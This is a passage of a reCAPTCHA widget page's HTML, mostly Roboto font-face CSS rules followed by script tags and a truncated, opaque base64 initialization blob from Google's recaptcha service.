  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ozkHIWupXc5EEdC8sSLrhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ozkHIWupXc5EEdC8sSLrhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ozkHIWupXc5EEdC8sSLrhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKYJ8Oewq1uN1zDgcKuMsKFw53CosO7ecKXBjMvX8OaJBA2wq/Cr8K1E8O3w6otNsKqE3QfVFBnwppebcKaw4HCjmbCpRzDuFwgwp7CpcOnw6PCtMOqTMK/[base64]/CmVcnw7oQXmHDshjDhMKVPMOmw77DqQp6clnCjnDDmlvDocO2FsKvw7TDmC7CqSHDm8O9clAGasOFKMKbemU3AR5PwqbCqlNQw5rCg8KTwq0Yw5/[base64]/[base64]/Dv2MCw7ogwpphFFJvP0zDksOTw7rCp3PCj8OcLwPCljLCvcKwIMKYEWzCscOtEMKOwoFfdXRVIcKSwoxaw7jCrBZYwoPDt8KUH8KvwoU5w54QG8OEIRXClcKmCsK7FChDwrTCqcOfB8K2w6gXwpd/SwsGw7fDvR8yGsKxEsKHTEMRw6wxwrnCssOOLMOLw7F0J8K0JsKnexRSwq3CocKuIMKpGMK2ZMOTHsOwPsKeFEAqF8Kkw74gw5nCjcK8w5AXHiHCg8O8w77CgA15LRUcwqbCumAfw6zDqFzDn8KEwp8zQB/Ck8KyLyrDt8OaQ1XCgD/CgxlyRcKdw7nDjsO6wqB7F8KIY8Oiwo0lw7rCq2RbV8OUAcOeaik/w5fDglhzwq8UJsKQYMOAQB/DlWkkK8OmwoTCnhHCo8OtbcOaV0FpJXMtw7dFIC/DgF4ew4XDp2zCrWcLJhDDoh7DisO3w60bw6DDh8KVAcOzQwxqfMK2wqN1OnfDu8KbAcKgwrfCggFnOcOtw7MyXcKHw55Gdwptwptaw5DDiUplfMOkw4zDgMO8eMKAw5BzwphWwopWw4VRNwgJwpHDssOZbwvCkz4IcMOZDMK1EsKrw6sFNDbCnsKWw6TDq8O9w5XDpD/[base64]/Cn0A6AMKgVGVvw5hKAz5pwqTDl8KsGHt9wq1JwrdTw6ctZMOyVcOZwobCusKgw6nCt8Obw4UUwpnCvAQTwqHDig/DosKsHBTCl0vDg8OLKcOkCC4Fw6gRw4RXP2rCjB9GwpkTw6B8A1sTNMOJG8OVbMK7McOgw4RFwobClMOCI1rCkilGwohUVMKcw47DhW16W3bDjxLDh0d3w5HCiBQkaMOUPxrCs2zCqhpKSh/DnMOmw4JxcMKzCsKEwoJVwq49wrMSMGNIwoHDhMKXwrnCtUNhwqbDm2QgFTFQC8Obwq/CqE3CkhkZwpjDkTEIbVsiKsOHGV3Cn8K2wqfDscK9dnfDsDZGBsK3wqoBYVjCnsKAwqJrCmE+RsO1w67DowTDgMOcwoInfzDCs0J/w41YwpZRLMORBinDlGfDsMOKwp43w6xGMSrDm8KWd2DCrsOuw5LCgsKATA9bIcKlwoLDqHogWEYbwo88PEHDrVnCuQ9GfcOqw5kDw5HCm1/DgHLCghHDqmHCqS/[base64]/DkcOccsOewoLDkBd+wowHwpt6wp/Dh8O4w7VKwrFtTMK9IS7DmwLDmcOcw5YTw54yw5s7w6wpeS1hLcKaRcKOwpMfGHjDhRfDmsOFU3UUHMKQFitIwppxwqbDjMK7w7zDjsKZDsK3KcKJf3PCmsKNcsKqwq/CiMOMOcKowqLCnVPCpELDqzrDuT8WFMK0CMOxUhXDpMKtHXIEwp/Cux/CtklXwoLDrsKww44nwpXCnMO+CsKyGMKWLsOzwrIlISvChnBJIFrCvcO9bCkYAcK+wrQSwodlf8OXw7Jyw5luwpJmXcOHG8Ksw4tkVDFZw5FrwrzCsMOxYsO7VhzCqcO6w5Jzw6XDo8KLcsO/[base64]/DlXFrw5LCtmVlwpXCmTVbw7EQw6M/w7pIw5szwrEaN8Kpw6/[base64]/CicO1GzbCvlt0w55WwpLCu8KOwqzCrcK4dinCnVLCp8K9w6/CnMOyeMO8w6YWwrDCjsKKBHcPTxc7D8KIwovChl3DgEPDsA0zwoQkwpXCicOhVcOLJAjDlHcPY8O7wqjCpF9qansmw5vCkTUkwoRwXD7DpSbCjSInM8Klw6fDucKbw5wUOVzDocOvwoDDiMONCMKWQMOjd8KZw6fClF/DhBjDrsO/[base64]/[base64]/E8KRw4zDm3DDvX3DqVvCgHpwGMKgZMO6w51Aw48Fw7dvMyvDh8KwbAfDqMKCT8KKw5Jiw41lIcKuw5HCo8ORwoLDjy7DjsKQwpLCjsK3blLCtXcsKMOTwrzDosKKwrZmJwYJIT/CkQkxwozCkWA6w5PDsMOJw5bCpsOgwofDi1XDvMOawqfDvSvCm1LCi8OJICtLwodNeXbCusOOwpTCsh3DqnTDpsO/FBJNwr80w7QuagwmXVkuexFnK8KeCMOmVMKiwojCoCzClcOJw5l4UBh/[base64]/CtcO/w6TCokfDljLDojfCq8Oawq9Vw7gRw7PCsm3CnsKPdsOCw5gQYS1qw4o9woV9dnl+ZcKnw6RSwqXDpy4gwpXCpG7Ck1XCrHJWwpXCj8KSw4zCgysSwotKw7JCCMOtwpnCkMOAwrzCgcKmfmUiwr3DuMKUcjTDkcOxw4Mlw5jDisKiw5xGSEHCi8KBEQ/DvMKQwpF5c0how7xJJsOqw5/ClMOJX30rwplLIMKkwqRJPnsdw5JfNH3DpMKWOCrDiFt3QMOFwqXDs8OYw6bDqMOhw5Ntw5TDj8KGwqNMw5PDmsObwoDCoMOcVxclw6TCicO/w4rDtCkROA8ww5DDnMOxFXDDqlzDscOLTl/[base64]/Dg1Umw7/DjcKEGCwJw7EhTMOqwoIEe8OvY0R6TsOWC8OiRsO8wrzCtHrCjVppVMORYDXDucKIwpDDgjZ9w7BlOMOAEcO5w4PDqhhpw6/DondYw7fCoMKZwq7DrcObwo7CqUvDrAIAw4jCtS3Ct8KIHmxCw5PDiMK3Fn3Cq8Ktw5gdBWLDnWbCssKRwpzCkh0Pw7zCtQDChsK2w5EswrxAw63DtjFeA8Krw5rDukoEJcOhRcKhIRDDrsKIbjrDksKWw6EXw5osAxDCrMOZwoEZEcO/wq4pSsOda8ORb8OxOzIBw4kxwp0Zw5PDt3bCqiHClsOMw4jCjcKVO8OUw6TCvCrCisO1AMO8encZLRwbIcKCwqvCuCcfw5fCjG3CsFTCmR1Qw6TDt8K6w7QzNDEBw57Di1zDk8KKP00xw6pmWMKew6MFwoF+w4DDn0jDjlYCw7ozwr8Vw7bDrMOLwqLDjcKQw7k/acKPw63Cu37DhcOSCkbCuHDClsOeER3Co8O9ZGXChMO8wpIuKRkYwrDDoDA0VsKwDcOSwpjCuT7ClsKhQcOdwpHDg1d6BxHCvDTDqMKYwpQGwoDCkcOQwrvDsDnDnsKvw5vCrCQmwqPCo1fDhsKIBREMBwTDl8OdeCTDqcKlwrNzw4LCjHxQw7dXw6HCjj/[base64]/ClMKuw7VswqoGGzvDtnBiw73CucKAIMKIwqPCsMO+wrwCI8OAHMKCwoZrw4c5ex8pTjXDqMOEw7HDnzjCkHrDmmHDvEskenEbTQHCn8KpRV87w43CjsKQwrlhYcOCw7FREzTDvxoSw6TDg8OXw77DkX85TynCv0h9wogtNMO7wp/CiTPDg8OSw7R